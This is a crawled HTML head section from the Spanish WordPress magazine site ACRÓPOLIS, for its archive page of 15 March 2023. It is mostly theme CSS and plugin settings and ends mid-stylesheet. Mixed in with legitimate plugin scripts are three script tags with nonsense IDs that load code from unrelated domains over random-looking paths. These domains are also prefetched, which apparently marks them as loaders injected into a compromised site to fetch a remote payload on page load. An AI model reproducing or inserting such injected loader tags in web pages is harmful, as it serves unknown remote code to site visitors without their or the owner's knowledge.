

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistaacropolis.com/index.php/2023/03/15/
body_size: 27657
content:
<!doctype html><html lang="es" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://revistaacropolis.com/wp-content/litespeed/css/3b4e24e575cc870fc18ae664083c4ba8.css?ver=e7347" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><title>15 de marzo de 2023 &#8211; ACRÓPOLIS</title><meta name='robots' content='max-image-preview:large' /> <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/18f9ce8711dad3fa866ec563/script.js"></script><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//cronapiworkersvc.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="ACRÓPOLIS &raquo; Feed" href="https://revistaacropolis.com/index.php/feed/" /><link rel="alternate" type="application/rss+xml" title="ACRÓPOLIS &raquo; Feed de los comentarios" href="https://revistaacropolis.com/index.php/comments/feed/" /><style id='joinchat-button-style-inline-css' type='text/css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='heateor_sss_frontend_css-inline-css' type='text/css'>.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:25% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}</style> <script type="litespeed/javascript" data-src="https://revistaacropolis.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="ays-pb-js-extra" type="litespeed/javascript">var pbLocalizeObj={"ajax":"https:\/\/revistaacropolis.com\/wp-admin\/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"<svg class=\"ays_pb_material_close_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"\/><\/svg>","close_circle_icon":"<svg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"\/><\/svg>","volume_up_icon":"<svg class=\"ays_pb_fa_volume\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"\/><\/svg>","volume_mute_icon":"<svg xmlns=\"https:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"><path d=\"M0 0h24v24H0z\" fill=\"none\"\/><path d=\"M7 9v6h4l5 5V4l-5 5H7z\"\/><\/svg>"}}</script> <script type="litespeed/javascript" data-src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script id="bwg_frontend-js-extra" type="litespeed/javascript">var bwg_objectsL10n={"bwg_field_required":"este campo es obligatorio.","bwg_mail_validation":"Esta no es una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","bwg_search_result":"No hay im\u00e1genes que coincidan con tu b\u00fasqueda.","bwg_select_tag":"Seleccionar la etiqueta","bwg_order_by":"Ordenar por","bwg_search":"Buscar","bwg_show_ecommerce":"Mostrar el comercio electr\u00f3nico","bwg_hide_ecommerce":"Ocultar el comercio electr\u00f3nico","bwg_show_comments":"Restaurar","bwg_hide_comments":"Ocultar comentarios","bwg_restore":"Restaurar","bwg_maximize":"Maximizar","bwg_fullscreen":"Pantalla completa","bwg_exit_fullscreen":"Salir de pantalla completa","bwg_search_tag":"BUSCAR...","bwg_tag_no_match":"No se han encontrado etiquetas","bwg_all_tags_selected":"Todas las etiquetas seleccionadas","bwg_tags_selected":"etiqueta seleccionada","play":"Reproducir","pause":"Pausa","is_pro":"","bwg_play":"Reproducir","bwg_pause":"Pausa","bwg_hide_info":"Anterior informaci\u00f3n","bwg_show_info":"Mostrar info","bwg_hide_rating":"Ocultar las valoraciones","bwg_show_rating":"Mostrar la valoraci\u00f3n","ok":"Aceptar","cancel":"Cancelar","select_all":"Seleccionar todo","lazy_load":"0","lazy_loader":"https:\/\/revistaacropolis.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"Ver todas las etiquetas","bwg_tag_see_less":"Ver menos etiquetas"}</script> <script type="litespeed/javascript" data-src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <script type="litespeed/javascript" data-src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script> <!--[if lt IE 9]> <script type="text/javascript" src="https://revistaacropolis.com/wp-content/themes/newscard-pro/assets/js/html5.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://revistaacropolis.com/index.php/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistaacropolis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><meta name="follow.[base64]" content="MQyBduDNlkuJslcnj6zh"/> <script type="litespeed/javascript">(function(){window.onpageshow=function(event){if(typeof window.wpforms!=='undefined'&&event.persisted){window.location.reload()}}}())</script> <style type="text/css">/* Font Family > Content */
			body,
			input,
			textarea,
			select {
				font-family: 'Exo', sans-serif;
			}
		/* Font Family > All Headings/Titles */
			h1, h2, h3, h4, h5, h6 {
				font-family: 'Exo', sans-serif;
			}
				@media (min-width: 768px) {
		/* Font Size > Content */
			body,
			input,
			textarea,
			select,
			blockquote footer,
			.blockquote-footer,
			blockquote cite,
			.form-control,
			input,
			textarea,
			select,
			.site-description,
			.search-block .form-control,
			.wp-block-image,
			.wp-block-image figcaption,
			#bbpress-forums,
			#bbpress-forums button,
			#bbpress-forums ul.bbp-lead-topic,
			#bbpress-forums ul.bbp-topics,
			#bbpress-forums ul.bbp-forums,
			#bbpress-forums ul.bbp-replies,
			#bbpress-forums ul.bbp-search-results,
			div.bbp-search-form input,
			div.bbp-search-form button,
			div.bbp-breadcrumb,
			div.bbp-topic-tags,
			.wp-block-quote cite,
			.wp-block-pullquote.alignleft blockquote cite,
			.wp-block-pullquote.alignright blockquote cite,
			.wp-block-search .wp-block-search__button {
				font-size: 17px;
			}
			th {
				font-size: calc(17px + 3px);
			}
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title {
				font-size: calc(17px + 1px);
			}
		/* Font Size > Buttons */
			.btn,
			.btn-theme,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			.readmore,
			#bbpress-forums button,
			div.bbp-search-form button {
				font-size: 17px;
			}
		/* Font Size > Site Title */
			.site-title {
				font-size: 42px;
			}
		/* Font Size > Archive Posts Title */
			.post-col .entry-title,
			blockquote,
			.wp-block-pullquote p,
			.wp-block-pullquote blockquote,
			.post-boxed.inlined .entry-title,
			.featured-stories .post-boxed .entry-title,
			.featured-section .featured-post .post-boxed .entry-title,
			.featured-section .featured-post .post-block .entry-title,
			.woocommerce ul.products li.product .woocommerce-loop-category__title,
			.woocommerce ul.products li.product .woocommerce-loop-product__title,
			.woocommerce ul.products li.product h3,
			.woocommerce-page .site-main h3 {
				font-size: 20px;
			}
			.post-boxed .entry-title,
			.post-block .entry-title,
			.post-boxed.main-post.inlined .entry-title {
				font-size: calc(20px + 3px);
			}
			.featured-section .featured-slider .post-block .entry-title {
				font-size: calc(20px + 9px);
			}
			@media (min-width: 1200px) {
				#primary.col-lg-8 .col-xl-4 .post-boxed .entry-title,
				#primary.col-lg-8 .col-xl-4 .post-block .entry-title,
				#primary.col-lg-8 .owl-carousel.column-3 .post-boxed .entry-title,
				#primary.col-lg-8 .owl-carousel.column-3 .post-block .entry-title {
					font-size: 20px;
				}
			}
		/* Font Size > Post Meta */
			.entry-meta,
			.entry-meta a {
				font-size: 16px;
			}
			.post-col .entry-meta .cat-links a,
			.post-boxed .entry-meta .cat-links a,
			.post-block .entry-meta .cat-links a {
				font-size: calc(16px - 2px);
			}
		/* Font Size > Sidebar Widget Title */
			.stories-title,
			.widget-title {
				font-size: 21px;
			}
				}
		/* Color Scheme > links */
			::selection {
				background-color: #2a3241;
				color: #fff;
			}
			::-moz-selection {
				background-color: #2a3241;
				color: #fff;
			}
			a,
			a:hover,
			a:focus,
			a:active,
			.site-title a:hover,
			.site-title a:focus,
			.site-title a:active,
			.top-stories-bar .top-stories-lists .marquee a:hover,
			.entry-title a:hover,
			.entry-title a:focus,
			.entry-title a:active,
			.post-boxed .entry-title a:hover,
			.site-footer .widget-area .post-boxed .entry-title a:hover,
			.entry-meta a:hover,
			.entry-meta a:focus,
			.post-boxed .entry-meta a:hover,
			.site-footer .widget-area .post-boxed .entry-meta a:hover,
			.entry-meta .tag-links a,
			.nav-links a:hover,
			.widget ul li a:hover,
			.comment-metadata a.comment-edit-link,
			.widget_archive li a[aria-current="page"],
			.widget_tag_cloud a:hover,
			.widget_categories .current-cat a,
			.widget_nav_menu ul li.current_page_item > a,
			.widget_nav_menu ul li.current_page_ancestor > a,
			.widget_nav_menu ul li.current-menu-item > a,
			.widget_nav_menu ul li.current-menu-ancestor > a,
			.widget_pages ul li.current_page_item > a,
			.widget_pages ul li.current_page_ancestor > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat-parent > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat > a,
			.woocommerce .star-rating,
			.woocommerce .star-rating:before,
			.woocommerce-MyAccount-navigation ul li:hover a,
			.woocommerce-MyAccount-navigation ul li.is-active a {
				color: #2a3241;
			}
		/* Color Scheme > Navigation */
			.navigation-bar {
				background-color: #2a3241;
			}
			.main-navigation .dropdown-menu a:hover,
			.main-navigation .dropdown-menu a.current-menu-item,
			.main-navigation li ul li:hover > a,
			.main-navigation li ul li.current-menu-item > a,
			.main-navigation li ul li.current-menu-ancestor > a,
			.main-navigation ul li li.current_page_item > a,
			.main-navigation li ul li.current_page_ancestor > a {
				color: #2a3241;
			}
			@media (max-width: 991px) {
				.main-navigation ul li.current_page_item > a,
				.main-navigation ul li.current_page_ancestor > a,
				.main-navigation ul li.current-menu-item > a,
				.main-navigation ul li.current-menu-ancestor > a,
				.main-navigation ul li a:hover,
				.main-navigation ul li a:focus,
				.main-navigation ul li.show > a,
				.main-navigation ul li:hover > a,
				.main-navigation .dropdown-menu a:hover,
				.main-navigation .dropdown-menu a.current-menu-item,
				.main-navigation li ul li:hover > a,
				.main-navigation li ul li.current-menu-item > a,
				.main-navigation li ul li.current-menu-ancestor > a,
				.main-navigation ul li li.current_page_item > a,
				.main-navigation li ul li.current_page_ancestor > a {
					color: #2a3241;
				}
			}
		/* Color Scheme > Buttons */
			.btn-theme,
			.btn-outline-theme:hover,
			.btn-outline-info:not(:disabled):not(.disabled).active,
			.btn-outline-info:not(:disabled):not(.disabled):active,
			.show > .btn-outline-info.dropdown-toggle,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.back-to-top a,
			#bbpress-forums button,
			.navigation.pagination .current,
			.navigation.pagination a:hover,
			.page-links span,
			.page-links a:hover span,
			.woocommerce #respond input#submit,
			.woocommerce a.button,
			.woocommerce button.button,
			.woocommerce input.button,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce #respond input#submit.disabled,
			.woocommerce #respond input#submit:disabled,
			.woocommerce #respond input#submit:disabled[disabled],
			.woocommerce a.button.disabled,
			.woocommerce a.button:disabled,
			.woocommerce a.button:disabled[disabled],
			.woocommerce button.button.disabled,
			.woocommerce button.button:disabled,
			.woocommerce button.button:disabled[disabled],
			.woocommerce input.button.disabled,
			.woocommerce input.button:disabled,
			.woocommerce input.button:disabled[disabled],
			.woocommerce #respond input#submit.disabled:hover,
			.woocommerce #respond input#submit:disabled:hover,
			.woocommerce #respond input#submit:disabled[disabled]:hover,
			.woocommerce a.button.disabled:hover,
			.woocommerce a.button:disabled:hover,
			.woocommerce a.button:disabled[disabled]:hover,
			.woocommerce button.button.disabled:hover,
			.woocommerce button.button:disabled:hover,
			.woocommerce button.button:disabled[disabled]:hover,
			.woocommerce input.button.disabled:hover,
			.woocommerce input.button:disabled:hover,
			.woocommerce input.button:disabled[disabled]:hover,
			.woocommerce span.onsale,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:focus,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers.current {
				background-color: #2a3241;
			}
			.btn-outline-theme {
				border-color: #2a3241;
			}
			.btn-outline-theme,
			.navigation.post-navigation .nav-links a:hover {
				color: #2a3241;
			}
		/* Color Scheme > Elements */
			.theme-color,
			.format-quote blockquote:before {
				color: #2a3241;
			}
			.theme-bg-color,
			.post.sticky .entry-header:before {
				background-color: #2a3241;
			}
			.stories-title,
			.widget-title {
				border-color: #2a3241;
			}
		/* Elements Color > Footer Widget Area */
			.site-footer .widget-area {
				background-color: #ffffff;
			}
		/* Font Color > Footer Widgets Content */
			.site-footer .widget-area,
			.site-footer caption,
			.site-footer .widget-area a,
			.site-footer .widget ul li a,
			.site-footer .widget_tag_cloud a,
			.site-footer .widget_calendar #wp-calendar caption,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title a,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta a {
				color: #0a0a0a;
			}
		/* Font Color > Footer Widgets Link Hover */
			.site-footer .widget ul li a:hover,
			.site-footer .widget_tag_cloud a:hover,
			.widget_archive li a[aria-current="page"],
			.site-footer .widget_categories .current-cat a,
			.site-footer .widget_nav_menu ul li.current_page_item > a,
			.site-footer .widget_nav_menu ul li.current_page_ancestor > a,
			.site-footer .widget_nav_menu ul li.current-menu-item > a,
			.site-footer .widget_nav_menu ul li.current-menu-ancestor > a,
			.site-footer .widget_pages ul li.current_page_item > a,
			.site-footer .widget_pages ul li.current_page_ancestor > a,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-title a:hover,
			.site-footer .widget-area .newscard-widget-recent-posts .post-boxed .entry-meta a:hover {
				color: #0a0a0a;
			}
		/* Font Color > Footer Site Info */
			.site-info {
				color: #f9f9f9;
			}</style><meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
